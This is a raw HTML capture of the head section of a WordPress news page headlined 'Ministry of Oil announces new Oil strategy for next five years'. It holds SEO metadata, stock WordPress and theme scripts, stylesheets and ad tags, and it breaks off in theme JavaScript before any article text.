

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/
body_size: 85192
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ministry of Oil announces new Oil strategy for next five years</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The Ministry of Oil announced the completion of the preparation of its new strategy for the next five years, including the formulation of" />
	<link rel="canonical" href="https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ministry of Oil announces new Oil strategy for next five years" />
	<meta property="og:description" content="The Ministry of Oil announced the completion of the preparation of its new strategy for the next five years, including the formulation of" />
	<meta property="og:url" content="https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-12-06T05:21:05+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-05-at-5.43.54-PM.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/","url":"https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/","name":"Ministry of Oil announces new Oil strategy for next five years","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-05-at-5.43.54-PM.jpeg","datePublished":"2022-12-06T05:21:05+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"The Ministry of Oil announced the completion of the preparation of its new strategy for the next five years, including the formulation of","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/ministry-of-oil-announces-new-oil-strategy-for-next-five-years/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-05-at-5.43.54-PM.jpeg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-05-at-5.43.54-PM.jpeg","width":800,"height":533,"caption":"Ministry of Oil announces new Oil strategy for next five years"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768990209","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/47904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=47904' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fministry-of-oil-announces-new-oil-strategy-for-next-five-years%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fministry-of-oil-announces-new-oil-strategy-for-next-five-years%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a440b19dce","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"a440b19dce","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
